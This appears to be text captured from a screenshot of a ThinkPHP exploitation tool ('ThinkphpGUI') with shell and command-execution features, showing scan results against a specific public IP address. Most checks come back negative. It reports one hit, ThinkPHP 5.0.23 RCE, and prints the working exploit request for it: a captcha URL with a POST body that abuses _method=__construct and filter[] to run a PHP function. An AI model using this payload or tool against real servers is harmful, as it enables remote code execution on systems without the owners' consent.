 ThinkphpGUI By 莲花
URL: http://39.101.162.166 版本: ThinkPHP 5.0.23 RCE 检... Cl...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.101.162.166/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露